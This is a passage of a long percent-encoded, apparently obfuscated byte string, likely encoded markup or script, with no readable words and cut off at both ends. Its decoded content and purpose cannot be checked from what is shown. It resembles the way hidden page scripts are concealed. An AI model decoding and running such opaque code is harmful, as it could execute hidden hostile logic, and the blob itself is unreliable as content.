29%3f%3b%6a%16%64%63%60%72%71%3a%22%66%38%1d%6c%64%25%37%29%3d%3b%71%73%65%1e%7d%6a%64%73%68%68%7f%3c%21%2c%19%2c%1e%38%37%1f%35%3c%27%17%76%68%60%75%64%3d%29%32%64%69%28%19%6f%64%68%65%61%70%3d%29%32%64%69%28%19%6d%6e%62%77%74%63%60%63%66%3c%24%6c%66%63%72%64%22%19%72%6f%63%66%3c%24%61%6a%6e%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%6b%6b%6b%69%20%17%75%6c%6e%64%74%34%21%67%70%75%6c%38%26%2c%76%73%7f%2b%7e%32%2d%6d%77%65%2f%39%2d%2f%2a%27%74%7d%66%21%1c%63%6b%6a%63%3e%21%67%7d%77%79%64%6d%70%44%6d%6a%66%73%21%1a%6b%6d%68%72%72%3f%27%62%69%24%69%68%68%63%19%64%2c%33%1c%67%2f%69%6a%6c%6d%1a%68%6e%29%3d%3b%65%3b%38%6e%68%71%67%1a%6a%3a%29%4c%35%2e%34%37%32%17%36%2d%31%4e%35%68%32%1f%31%19%2c%1e%27%1d%2f%1a%26%19%3d%67%32%63%34%1c%33%17%2d%1f%2a%16%29%17%31%2d%34%34%2f%32%4f%3a%62%29%24%29%3f%35%1f%2c%2a%2e%31%3e%2f%2f%35%25%2b%39%34%2d%2c%34%33%41%39%1d%31%1a%26%19%27%1f%30%1c%30%1c%31%27%2f%34%42%3a%66%39%1f%31%1c%29%1c%31%17%32%1f%2a%25%35%6f%30%2d%37%34%37%63%25%33%30%32%25%2b%3a%36%35%2e%35%3b%35%24%2f%36%35%3a%2b%3f%31%2c%33%7f%22%3c%33%2c%6f%65%7a%61%35%3b%6f%63%75%64%1e%6b%3e%21%49%31%19%3c%2d%34%63%34%1c%33%17%2d%1f%2a%16%29%24%31%2d%34%34%1c%32%6f%32%2d%2a%31%31%48%31%1f%32%19%2c%1e%27%1d%30%1a%31%19%3d%2d%34%64%34%63%30%17%33%1f%2a%16%36%17%30%1f%2c%19%30%66%24%32%2d%31%3b%32%68%33%2d%2c%37%1c%32%25%2d%31%1a%26%19%27%1f%30%2f%2b%34%30%17%32%47%35%38%66%3a%1f%32%1c%29%1c%31%17%2d%1f%2a%25%33%4f%38%79%22%3b%38%2f%67%62%73%62%34%3d%26%66%3d%38%28%71%74%6e%3f%3b%2b%66%3b%17%3b%6f%3e%45%67%6e%63%6c%78%1a%5a%68%62%64%6d%38%28%6c%3c%33%2c%67%36%34%19%33%6f%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%73%67%71%70%1e%7b%66%77%76%25%64%6c%6d%73%67%77%22%3c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%51%62%6e%62%17%43%4d%44%16%66%7a%1f%65%67%62%1c%72%66%1d%74%77%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%4c%6d%67%6d%19%70%6e%74%72%19%70%70%68%6f%72%65%6b%75%60%6e%6d%1c%6e%71%1e%6a%6c%6d%60%61%77%64%64%63%28%19%75%65%17%74%68%6e%62%19%60%6c%6c%67%65%6b%61%7b%66%6b%7d%16%65%6c%6f%6b%6d%7e%1c%79%66%76%71%1a%7a%68%62%64%6d%2e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%3b%2b%66%3b%33%2e%63%6b%73%3e%3a%28%2e%2c%29%25%3b%33%20%2c%2f%2a%2f%3c%33%2c%63%6d%7c%3b%33%2e%63%6b%73%3e%3a%26%61%68%70%34%19%04%09%08%0b%0e%0b%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%72%6f%7e%23%3d%3e%6a%6e%7d%1f%62%68%66%71%73%34%23%73%61%7e%75%24%62%64%6e%75%67%70%17%60%6e%6e%25%6d%6e%2c%30%2c%19%6d%64%6d%70%64%76%25%6d%6e%2c%30%22%3b%38%61%17%65%71%61%6c%3a%29%22%6f%72%6e%61%69%65%64%21%1a%7a%66%79%66%64%70%3a%22%5f%7a%66%6b%60%28%19%6a%6b%60%71%74%3f%20%69%71%6d%1a%65%7e%24%34%1f%6c%7e%2f%33%17%6d%77%29%3d%19%7b%64%77%70%2a%77%6e%67%66%71%67%69%74%6c%1f%61%70%6b%2f%6f%7c%71%6b%6d%64%62%24%72%74%61%64%67%73%7a%1d%61%76%64%2a%63%66%21%3e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%46%61%7a%19%5a%73%60%72%75%67%62%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%39%2e%65%34%3d%26%63%68%76%3b%38%2f%6b%6a%75%38%32%28%6b%68%75%3e%3d%2d%62%60%77%3d%3e%27%65%60%75%3d%1c%3d%60%69%7d%1d%68%66%35%27%67%71%68%61%6e%6e%67%29%1d%62%6e%69%74%7a%3c%21%72%68%75%1e%68%72%74%65%25%60%79%60%63%6b%62%6e%72%17%6e%77%29%26%27%35%3b%63%6b%73%1c%63%63%62%72%77%35%27%67%78%2c%37%19%61%6f%63%2e%6b%63%25%36%39%1f%62%6d%6d%2f%76%63%2e%30%2a%16%68%6d%65%72%67%75%2f%76%63%2e%30%24%34%3d%6f%31%1f%61%6d%63%73%7a%3e%21%6a%25%32%17%65%6e%6e%75%2f%77%6c%6a%66%62%7a%2a%63%68%66%64%75%67%70%17%71%64%72%7a%2a%6a%64%6d%70%62%72%1e%7b%66%77%76%25%6d%60%66%67%70%27%3e%4e%79%6a%62%6d%64%60%33%2e%67%32%3b%1c%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%6c%70%60%60%68%68%6f%2a%7b%60%61%68%62%22%3c%33%61%68%70%16%64%63%60%72%71%3a%22%70%66%74%1f%69%68%2a%3c%21%3d%38%65%6b%74%17%60%6b%65%7b%74%34%21%62%6d%6d%2f%6a%6e%2e%30%2a%16%68%6d%65%72%67%75%2f%6a%6e%2e%30%24%34%0a%01%08%08%0b%0a%0a%09%00%0a%0c%0c%32%65%60%75%1f%70%66%62%69%65%61%64%72%35%27%24%30%21%1c%77%6d%6a%6c%3e%21%76%69%67%67%60%6d%67%6d%22%1e%6a%69%60%77%7b%3a%29%55%74%67%44%63%70%66%76%72%61%62%2a%7a%6b%68%60%62%1c%54%7c%66%42%65%78%68%7c%72%64%68%2a%71%6a%60%61%64%29%69%64%7b%68%75%67%27%3e%3a%6b%6a%75%1a%61%75%6c%6c%72%61%68%6c%65%34%23%68%76%6d%6a%7a%62%6e%6c%62%22%1e%60%71%64%69%7a%7e%67%64%3c%22%61%70%72%67%3b%2e%2b%7b%64%6f%64%6c%63%2b%6d%70%6e%2c%4f%74%67%65%7c%62%73%22%19%61%6a%68%70%72%39%28%64%68%71%63%1c%6a%62%2d%3a%1d%6c%72%25%34%29%3d%3b%23%2a%2f%2d%24%3f%3b%25%25%2a%24%2c%3d%38%61%30%1e%60%71%64%69%66%77%66%6f%3c%22%6b%63%6d%6c%23%1f%67%62%66%7a%72%3c%22%64%63%70%6b%2e%73%6d%7a%6d%6c%1f%6f%70%2a%37%1e%6d%6c%6d%76%25%70%6c%68%66%64%75%2f%6a%60%64%67%76%16%75%6c%77%73%2f%64%67%6c%7b%66%71%24%34%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%39%61%38%48%42%47%31%2f%1c%55%4d%4b%4c%4f%3b%2b%68%3b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%38%2f%6f%31%3d%1a%32%6a%6c%73%60%1c%6e%70%65%64%6d%71%6b%66%3a%29%72%6a%77%27%1c%63%66%6f%73%61%64%75%34%21%40%6f%66%7a%69%65%64%41%41%46%37%27%21%3d%1c%3d%60%69%7d%1d%68%76%6d%6a%67%71%6e%6c%3a%22%60%79%62%6d%66%28%19%60%73%64%6f%75%7b%6e%6c%3e%21%62%7a%75%67%39%2e%2d%74%61%66%6c%6e%60%28%67%77%6e%2e%41%72%66%6e%62%29%1d%68%76%6d%6a%7a%62%6e%6c%62%3f%20%60%71%64%69%7b%64%66%6f%64%22%3b%38%6d%6c%71%60%1a%61%75%6c%6c%6f%72%68%6c%3d%29%6f%60%69%6d%27%17%62%6e%6e%75%67%6c%7b%3e%21%44%4d%49%39%2f%1f%50%68%69%65%65%1d%46%61%64%62%79%60%73%6d%77%22%3c%33%2c%63%6d%7c%3b%17%3b%6f%1c%64%68%61%7a%70%3c%24%6b%66%79%63%2c%6c%77%6b%63%6c%1d%73%61%7e%75%24%62%64%6e%75%67%70%29%3f%3b%77%66%66%65%1f%62%68%66%71%73%34%23%61%65%6a%60%6c%1f%61%63%65%65%65%24%61%60%68%6f%62%79%21%3d%38%74%3e%31%3b%1d%3b%77%65%66%63%6b%3d%42%4b%42%3a%26%70%6c%65%62%6d%35%3b%2e%71%3b%38%2f%7a%6d%60%68%34%19%33%72%6f%63%6b%1c%69%7b%66%6c%6a%78%68%67%3c%21%6d%63%66%65%79%70%21%1a%61%75%6c%6c%72%61%68%6c%65%34%23%68%76%6d%6a%7a%62%6e%6c%62%22%1e%60%71%64%69%7a%7e%67%64%3c%22%61%70%72%67%3b%2e%2b%7b%64%6f%64%6c%63%2b%6d%70%6e%2c%4e%60%6c%62%79%21%1f%61%6d%63%73%7a%3e%21%65%62%6e%6e%6d%2c%6f%6e%60%62%63%66%21%38%32%74%67%60%6d%1c%6e%70%65%64%6d%71%6b%66%3a%29%6f%71%6b%64%67%20%35%35%2d%31%32%28%7a%6f%60%6e%3b%1c%3a%7a%6e%60%6e%62%19%60%73%64%6f%69%72%6f%67%3e%21%6a%78%6e%6a%64%42%77%77%72%65%65%60%78%24%16%64%63%60%72%71%3a%22%72%6c%73%6c%24%34%47%45%41%3b%2d%74%6f%61%63%69%3d%1a%32%6d%60%6d%6a%1c%6e%70%65%64%6d%71%6b%66%3a%29%74%71%68%27%1c%66%79%66%65%39%28%28%69%64%6f%32%29%2f%67%6c%6f%64%74%69%75%66%71%2e%61%77%67%61%7b%66%2c%76%67%6c%6c%6d%2e%3d%75%6d%6b%6c%6f%53%7d%66%62%34%40%6c%63%7f%6b%6c%6e%43%44%4a%38%29%29%3d%1f%38%6a%67%72%68%1d%68%76%6d%6a%67%71%6e%6c%3a%22%61%7d%62%68%6e%69%67%60%6b%68%70%7e%22%1e%6a%6c%6d%76%6d%6b%7b%3c%21%4b%6b%51%72%66%60%6a%24%34%3d%26%72%6f%63%6b%3e%3a%26%6d%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%6e%61%74%7b%2c%66%72%68%77%6e%17%69%68%77%7a%2a%6e%71%6e%77%69%2f%64%63%76%72%62%28%3b%33%63%68%76%19%61%6a%68%70%72%39%28%6d%60%72%73%2f%60%72%6f%7c%6d%2c%6d%7a%62%64%1f%63%2f%63%68%65%7f%1d%69%71%7b%75%60%65%78%2f%64%6d%6c%7b%66%6d%76%25%67%6c%73%76%67%62%6e%1e%68%69%68%63%64%2a%60%73%64%6f%74%2f%63%6c%6f%73%61%78%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%41%44%4c%37%2c%1e%4a%6c%6c%6a%62%6e%68%6d%73%1c%3d%71%6e%68%6f%3d%3e%7b%73%6e%1f%75%6b%62%75%40%66%75%3c%24%26%19%27%1f%30%36%19%33%34%29%1d%76%6d%6a%75%6f%3c%21%33%62%6f%20%17%65%64%6d%6f%61%7b%3c%21%33%62%6f%20%17%67%6e%67%7d%74%68%61%6b%67%3a%22%64%68%69%72%61%28%19%79%6e%6b%67%3a%22%69%64%64%21%1a%69%77%60%60%2c%68%66%62%65%63%3e%21%67%6e%62%6a%6a%1f%61%6e%72%63%63%66%1f%60%61%6d%63%21%1f%74%6a%68%6c%7a%3e%21%62%7a%75%67%39%2e%2d%70%75%77%25%74%32%28%67%77%6e%2e%31%2c%29%2c%2f%7a%77%66%24%16%63%60%6b%6b%3f%27%61%75%79%73%64%68%7a%44%66%6b%6e%72%27%1c%63%63%62%72%77%35%27%69%68%2c%61%61%67%63%62%2e%62%6d%78%64%63%64%2c%66%6e%68%6a%17%63%2c%6d%6b%68%65%1f%61%6b%19%70%65%7f%71%2c%77%7d%64%6a%64%72%71%27%3e%3a%6e%3f%3b%6a%69%75%6f%1f%63%3f%27%4f%31%3d%1d%37%45%3e%19%3f%1f%2f%1c%36%1c%31%17%2d%1f%32%69%31%17%37%1f%2c%19%2c%1e%38%1d%30%30%16%29%71%6c%2c%31%2b%3b%37%24%30%2d%2a%3b%66%25%36%34%2e%30%37%1e%27%1d%2f%1a%26%2a%38%2d%2f%34%2b%2c%30%39%49%36%28%3a%30%3e%1f%38%2e%35%33%37%17%36%2d%37%3e%35%17%36%2d%31%37%31%61%25%34%34%28%3f%32%17%2f%1f%2c%19%2c%2d%38%2f%2f%30%16%36%25%2f%35%48%33%2e%39%3e%1d%30%35%24%29%3a%60%2d%35%32%2e%37%3c%1d%2f%1a%26%19%27%1f%30%2e%29%35%39%24%2f%2f%34%62%34%25%38%38%32%2a%30%2c%30%3a%60%28%3f%32%25%36%34%1c%29%1c%2e%17%2d%2c%28%26%36%24%30%2d%2c%32%7a%20%35%39%2e%6a%69%75%6f%3d%3b%2d%60%3e%3a%26%70%75%63%34%3d%26%72%6f%63%6b%3e%3a%26%61%68%70%34%19%33%63%68%76%19%61%6a%68%70%72%39%28%6d%60%72%73%2f%60%72%6f%7c%6d%2c%6d%7a%62%64%1f%63%2f%63%68%65%7f%1d%69%71%7b%75%60%65%78%2f%64%6d%6c%7b%66%6d%76%25%67%6c%73%76%67%62%6e%1e%68%69%68%63%64%2a%60%73%64%6f%74%2f%63%6c%6f%73%61%78%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%55%64%72%6e%66%69%6c%61%1f%57%67%72%79%62%64%1c%44%6d%62%6c%1d%3b%77%66%66%65%3d%3b%71%73%65%1e%7d%6a%64%73%48%68%7f%3c%21%2c%19%2c%1e%38%37%1f%35%3c%27%17%76%68%60%75%64%3d%29%32%64%69%28%19%6f%64%68%65%61%70%3d%29%32%64%69%28%19%6d%6e%62%77%74%63%60%63%66%3c%24%6c%66%63%72%64%22%19%72%6f%63%66%3c%24%61%6a%6e%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%62%64%62%61%6b%17%60%68%74%6b%6d%6c%1f%65%6b%6d%68%20%17%75%6c%6e%64%74%34%21%67%70%75%6c%38%26%2c%76%73%7f%2b%7e%32%2d%6d%77%65%2f%39%2d%2f%2a%27%74%7d%66%21%1c%63%6b%6a%63%3e%21%67%7d%77%79%64%6d%70%44%6d%6a%66%73%21%1a%6b%6d%68%72%72%3f%27%62%69%24%60%67%61%6b%6c%24%62%68%72%64%68%65%24%67%68%6e%62%19%69%2c%68%61%68%6e%1e%69%6a%1f%76%6d%71%7b%2c%72%77%64%61%65%7a%70%21%38%32%60%35%3b%6f%63%75%64%1e%6b%3e%21%49%39%33%17%37%40%34%19%34%1e%27%1d%30%1a%39%19%27%1f%37%63%31%1c%36%17%2d%1f%2a%16%36%17%30%35%1c%29%7a%6d%24%30%2d%3d%3f%2a%3a%2d%2f%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%35%2d%2a%38%37%43%36%2d%30%30%35%1e%30%2f%33%35%3f%19%3c%2d%32%34%35%1c%37%25%30%31%37%69%2b%3e%34%2d%35%32%1c%2e%17%2d%1f%2a%25%36%25%2f%35%1c%36%2e%2e%3d%49%35%28%31%30%17%30%30%2e%29%31%61%25%34%34%28%3f%32%17%2f%1f%2c%19%2c%1e%38%2f%2f%33%31%2a%25%2f%31%68%34%2e%39%30%33%2c%36%24%3e%30%60%2d%35%32%2e%37%3c%1d%2f%1a%26%19%27%2c%2d%2c%36%2f%31%25%2d%34%7c%28%3b%33%2e%6f%63%75%64%3c%33%2c%66%38%32%28%7a%75%66%3e%3d%2d%73%67%62%6d%38%32%28%6b%68%75%3e%19%38%62%60%77%1f%67%62%66%7a%72%3c%22%6d%6b%73%7b%2e%66%74%67%72%67%2c%68%70%62%6f%1e%6b%2e%65%6e%6d%71%17%69%74%71%75%6b%64%70%2e%62%6b%64%75%6c%6d%73%2f%67%67%72%7e%66%64%68%16%66%63%68%66%6e%2a%6b%72%6c%6e%72%29%6b%62%65%73%64%72%27%3e%0d%01%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%42%6c%71%60%6d%62%62%6b%1f%3b%71%69%63%6c%35%39%72%70%6f%19%7d%68%64%75%47%6d%76%34%23%2f%1a%26%19%38%35%1f%33%33%22%1e%7e%6a%63%76%6e%3a%29%30%64%6f%27%1c%66%6c%6a%66%62%7a%3a%29%30%64%6f%27%1c%64%66%60%74%77%69%67%63%64%3c%22%63%63%6a%7a%66%21%1a%78%68%63%64%3c%22%6e%6f%67%29%1d%60%74%61%66%24%6b%60%62%62%68%3d%29%60%67%61%6b%6c%17%62%68%72%64%68%65%17%67%68%6e%62%27%17%77%6c%68%6b%71%3d%29%65%73%76%66%3f%26%2e%76%75%70%2e%77%3a%2f%6e%74%6f%28%39%2f%2f%2c%28%71%74%6e%23%1f%60%61%6d%63%3c%21%61%72%72%70%6c%6f%73%47%67%6d%66%71%21%1c%64%68%61%7a%70%3c%24%68%6e%24%62%67%67%64%69%2d%6a%6a%71%67%62%62%24%65%68%68%6d%1c%60%24%6a%62%6b%64%19%69%68%1f%70%62%74%72%24%70%74%67%6b%62%7a%72%21%3e%3d%65%3c%33%6d%60%76%6e%19%6b%3c%21%4f%36%36%1e%3f%42%37%1a%3e%19%27%1f%30%1c%36%1c%2e%17%35%60%32%16%31%17%2f%1f%2c%19%33%1e%38%37%1f%2a%70%6a%24%32%2d%3b%30%2f%33%25%2d%32%65%24%30%3c%2d%36%37%19%2c%1e%27%1d%2f%29%39%2b%27%37%2d%2c%37%32%4a%3e%2f%33%33%3f%19%30%2d%33%33%30%1c%35%25%30%37%36%16%30%25%32%31%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%37%1f%35%24%29%3d%4b%35%2e%3e%35%1e%38%32%2d%2a%3b%66%25%36%34%2e%30%37%1e%27%1d%2f%1a%26%19%38%2d%2f%35%3e%2f%2c%27%33%6b%37%24%3e%30%31%2c%30%2b%3b%39%68%2f%36%31%24%30%3c%1f%2f%1c%29%1c%2e%24%2f%2f%35%25%36%25%2f%34%7a%27%3e%3a%26%6d%60%76%6e%3b%33%2e%66%3e%3d%2d%73%7d%64%3d%3e%27%74%67%60%6d%3e%3d%2d%62%60%77%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%6e%61%74%7b%2c%66%72%68%77%6e%24%6a%73%61%65%19%6b%2c%65%68%62%74%1e%61%76%72%76%61%63%70%2c%62%6d%6b%70%65%65%71%2c%64%6d%75%7e%64%64%6e%19%63%6a%60%64%6d%29%61%75%6c%6c%72%2f%64%67%6c%7b%66%71%24%34%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%44%7c%72%73%6d%6a%6b%78%68%63%6b%61%16%45%6c%62%68%6f%66%68%73%17%39%72%6a%69%6b%35%3b%72%76%60%1c%74%60%66%76%44%67%71%34%21%2f%1c%29%1c%31%3d%1d%30%30%28%19%7e%68%63%70%61%3f%20%38%66%6c%24%16%61%6c%68%66%64%75%3f%20%38%66%6c%24%16%63%66%62%74%71%66%62%6a%6c%3e%21%60%69%6d%7a%64%21%1c%77%6d%6a%6c%3e%21%6d%65%60%29%1f%60%72%6e%63%2d%63%62%61%61%62%3a%29%62%67%67%64%69%1e%6a%6a%71%67%62%62%17%65%68%68%6d%22%1e%7f%6e%6b%68%7b%3a%29%67%73%70%69%3a%2f%26%74%76%73%24%70%3a%2d%6e%72%60%2d%30%27%2d%2f%2b%7b%73%6e%21%1f%66%6e%68%6a%34%23%62%71%78%77%6c%6d%73%41%68%68%6f%79%23%1f%67%62%66%7a%72%3c%22%67%6b%2d%6a%65%64%67%63%2a%6a%68%71%61%6d%67%2d%6d%6a%6b%6e%16%67%24%68%62%6d%6b%1c%60%60%1d%73%61%7e%75%24%72%74%61%64%67%73%7a%23%3d%3e%6f%3b%33%6f%60%70%61%1c%62%34%23%4c%35%3c%19%3f%40%37%1c%31%1c%2e%17%32%1f%35%16%29%17%37%60%34%19%34%1e%27%1d%2f%1a%39%19%38%35%1f%2c%7f%6f%2d%3a%2f%38%33%25%34%25%2f%32%63%2b%35%35%25%34%34%1a%26%19%27%1f%2f%2f%36%2e%2e%3f%2f%2f%34%38%4d%3e%2d%33%35%30%1c%39%25%31%30%33%16%32%25%32%37%30%19%35%2c%3a%33%32%65%24%30%3c%2d%36%37%19%2c%1e%27%1d%2f%29%39%2b%27%35%1f%33%2b%2c%34%43%37%2d%3d%3f%19%38%30%2d%2c%34%63%2c%3e%36%2d%33%3d%19%27%1f%2f%1c%29%1c%31%25%2d%36%3d%25%2b%27%31%6b%31%2b%3b%39%39%2e%33%28%31%3e%68%2d%36%37%2b%35%35%17%2d%1f%2a%16%29%24%2d%2f%33%2a%33%2c%27%36%79%24%34%3d%26%6f%60%70%61%3e%3a%26%64%3d%3e%27%74%7d%66%3d%38%28%71%6e%68%6f%3d%3e%27%65%60%75%3d%1c%3d%60%69%7d%1d%62%6e%69%74%7a%3c%21%68%6e%71%72%24%64%71%6b%7d%69%24%68%73%67%6a%1c%62%24%67%6b%61%7e%19%61%74%72%70%6e%66%79%24%60%6e%68%7a%62%65%73%2c%62%62%70%77%6c%66%6d%1a%69%6d%60%66%6d%2f%6e%70%65%64%70%2c%67%6d%6b%7b%64%71%22%3b%0f%08%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%52%65%64%6c%75%61%16%44%66%6f%78%72%6e%65%66%7b%1d%3b%77%66%66%65%3d%3b%71%73%65%1e%7d%6a%64%73%48%68%7f%3c%21%2c%19%2c%1e%38%37%1f%35%3c%27%17%76%68%60%75%64%3d%29%32%64%69%28%19%6f%64%68%65%61%70%3d%29%32%64%69%28%19%6d%6e%62%77%74%63%60%63%66%3c%24%6c%66%63%72%64%22%19%72%6f%63%66%3c%24%61%6a%6e%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%62%64%62%61%6b%17%60%68%74%6b%6d%6c%1f%65%6b%6d%68%20%17%75%6c%6e%64%74%34%21%67%70%75%6c%38%26%2c%76%73%7f%2b%7e%32%2d%6d%77%65%2f%39%2d%2f%2a%27%74%7d%66%21%1c%63%6b%6a%63%3e%21%67%7d%77%79%64%6d%70%44%6d%6a%66%73%21%1a%6b%6d%68%72%72%3f%27%62%69%24%60%67%61%6b%6c%24%62%68%72%64%68%65%24%67%68%6e%62%19%69%2c%68%61%68%6e%1e%69%6a%1f%76%6d%71%7b%2c%72%77%64%61%65%7a%70%21%38%32%60%35%3b%6f%63%75%64%1e%6b%3e%21%49%39%33%17%37%40%34%19%34%1e%27%1d%30%1a%39%19%27%1f%37%63%31%1c%36%17%2d%1f%2a%16%36%17%30%35%1c%29%7a%6d%24%30%2d%3d%3f%2a%3a%2d%2f%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%35%2d%2a%38%37%43%36%2d%30%30%35%1e%30%2f%33%35%3f%19%3c%2d%32%34%35%1c%37%25%30%31%37%69%2b%3e%34%2d%35%32%1c%2e%17%2d%1f%2a%25%36%25%2f%35%1c%36%2e%2e%3d%49%35%28%31%30%17%30%30%2e%29%31%61%25%34%34%28%3f%32%17%2f%1f%2c%19%2c%1e%38%2f%2f%33%31%2a%25%2f%31%68%34%2e%39%30%33%2c%36%24%3e%30%60%2d%35%32%2e%37%3c%1d%2f%1a%26%19%27%2c%2d%2c%36%2f%31%25%2d%34%7c%28%3b%33%2e%6f%63%75%64%3c%33%2c%66%38%32%28%7a%75%66%3e%3d%2d%73%67%62%6d%38%32%28%6b%68%75%3e%19%38%62%60%77%1f%67%62%66%7a%72%3c%22%6d%6b%73%7b%2e%66%74%67%72%67%2c%68%70%62%6f%1e%6b%2e%65%6e%6d%71%17%69%74%71%75%6b%64%70%2e%62%6b%64%75%6c%6d%73%2f%67%67%72%7e%66%64%68%16%66%63%68%66%6e%2a%6b%72%6c%6e%72%29%6b%62%65%73%64%72%27%3e%0d%01%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%53%7c%6d%6f%6e%71%19%5b%78%6f%67%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%3d%71%6e%68%6f%1f%67%62%66%7a%72%3c%22%67%63%62%6e%66%1f%64%69%65%6e%64%2c%6b%6b%66%6f%29%3f%0c%0c%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%5c%6d%6b%6b%6a%6b%72%6c%61%0c%0c%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%3b%2b%7b%69%68%6d%3d%38%28%60%69%7d%3f%1f%3e%6a%6e%7d%1f%62%68%66%71%73%34%23%6b%6d%7b%75%24%66%71%6d%72%6c%2d%60%71%64%69%16%65%24%65%6b%67%71%1c%68%7c%70%73%6d%6c%7e%24%62%6e%6e%75%67%6c%7b%2e%61%61%7a%70%6c%64%6d%1c%66%68%69%6e%6f%2c%6d%7a%62%64%72%2c%61%62%6e%72%6c%73%21%38%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%49%64%6a%64%72%71%19%50%79%67%66%0c%0c%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%3b%77%66%66%65%1f%62%68%66%71%73%34%23%61%65%6a%60%6c%1f%61%63%65%65%65%24%6a%6d%60%67%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%4d%77%65%62%61%6e%6d%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%26%72%6f%63%6b%3e%3a%26%61%68%70%34%19%33%63%68%76%19%61%6a%68%70%72%39%28%6d%60%72%73%2f%60%72%6f%7c%6d%2c%6d%7a%62%64%1f%63%2f%63%68%65%7f%1d%69%71%7b%75%60%65%78%2f%64%6d%6c%7b%66%6d%76%25%67%6c%73%76%67%62%6e%1e%68%69%68%63%64%2a%60%73%64%6f%74%2f%63%6c%6f%73%61%78%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%41%74%72%6b%63%60%63%66%1f%3e%7b%69%68%6d%3d%38%74%76%67%17%77%68%61%7f%47%66%77%3c%22%29%1c%2e%17%32%35%1a%39%33%29%1f%76%6b%65%70%66%34%23%30%61%65%27%17%67%64%6b%60%64%72%34%23%30%61%65%27%17%65%6e%61%72%71%61%69%69%64%39%28%63%68%6b%72%67%27%1c%70%66%69%64%39%28%6e%64%66%21%1c%66%72%69%68%2e%6b%65%68%62%63%3c%21%61%61%67%63%62%1d%62%6d%78%64%63%64%1f%66%6e%68%6a%29%1d%77%69%62%6b%7a%3c%21%64%75%70%6e%31%2c%2e%73%7f%70%25%76%32%2e%68%72%67%26%33%2f%2a%26%28%7a%75%66%22%19%66%69%63%69%3c%24%6b%72%79%71%64%6e%75%41%6f%63%6c%71%24%16%64%63%60%72%71%3a%22%60%60%2e%62%62%6d%64%62%2c%62%6b%77%61%6a%6c%2e%65%6d%62%6d%17%61%2c%6b%64%6d%6c%17%63%68%1a%7a%62%7f%73%2c%71%72%61%63%6c%70%72%24%34%3d%6e%3d%3b%6c%66%70%66%17%61%3c%24%45%36%3d%1f%37%43%31%1c%36%17%2d%1f%35%16%36%17%2f%1f%34%66%34%1e%3f%1d%2f%1a%26%19%38%1f%30%36%19%2c%78%64%2e%32%28%31%30%24%32%2d%2c%34%63%2c%3e%36%2d%33%3d%19%27%1f%2f%1c%29%2f%31%25%2d%37%28%26%37%39%4b%36%2e%35%35%37%17%3a%2d%36%39%30%17%34%2d%31%31%30%1e%3e%2f%32%34%3b%66%25%36%34%2e%30%37%1e%27%1d%2f%1a%26%2a%38%2d%2f%36%19%33%2c%27%37%4b%30%24%3e%3e%1f%30%33%2b%2c%33%68%2f%36%31%24%30%3c%1f%2f%1c%29%1c%2e%17%32%2d%2a%3f%3e%24%2d%2f%32%6d%31%2c%30%3a%31%29%3a%2b%30%38%60%2e%30%37%2c%3e%36%1f%2a%16%29%17%2f%2c%2e%29%33%2d%38%2f%2f%31%70%27%35%3b%2e%6c%66%70%66%35%39%2e%63%34%3d%26%72%75%65%3b%38%2f%7a%6d%60%68%34%3d%26%63%68%76%3b%1c%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%68%69%7a%71%2c%63%78%68%7c%6f%2c%6b%75%67%6d%17%61%2c%60%62%62%7f%1f%69%77%74%70%69%6d%7a%2c%67%67%6b%7b%64%6d%70%2a%62%65%7b%74%64%61%64%19%68%6b%68%65%6